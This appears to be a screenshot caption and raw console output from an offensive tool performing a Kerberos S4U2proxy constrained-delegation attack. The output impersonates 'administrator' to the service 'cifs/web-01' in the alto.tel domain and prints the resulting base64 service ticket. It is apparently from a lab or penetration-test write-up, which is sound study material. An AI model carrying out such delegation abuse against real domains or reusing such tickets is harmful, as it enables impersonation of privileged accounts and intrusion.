 [+] Ticket successfully imported!
[*] Impersonating user 'administrator' to target SPN 'cifs/web-01'
[*] Using domain controller: DC-01.alto.tel (172.30.97.217)
[*] Building S4U2proxy request for service: 'cifs/web-01'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/web-01':
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
d2ViLTAx
[+] Ticket successfully imported!